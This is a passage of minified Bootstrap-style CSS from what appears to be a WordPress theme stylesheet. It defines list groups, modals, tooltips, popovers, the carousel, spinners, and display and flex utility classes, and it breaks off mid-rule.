.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}.close.wpcf7-submit,button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:.1875rem;margin-left:.1875rem;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}.bg-primary.wpcf7-submit:focus,.bg-primary.wpcf7-submit:hover,a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}.bg-secondary.wpcf7-submit:focus,.bg-secondary.wpcf7-submit:hover,a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}.bg-success.wpcf7-submit:focus,.bg-success.wpcf7-submit:hover,a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}.bg-info.wpcf7-submit:focus,.bg-info.wpcf7-submit:hover,a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}.bg-warning.wpcf7-submit:focus,.bg-warning.wpcf7-submit:hover,a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}.bg-danger.wpcf7-submit:focus,.bg-danger.wpcf7-submit:hover,a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}.bg-light.wpcf7-submit:focus,.bg-light.wpcf7-submit:hover,a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}.bg-dark.wpcf7-submit:focus,.bg-dark.wpcf7-submit:hover,a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:2560px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 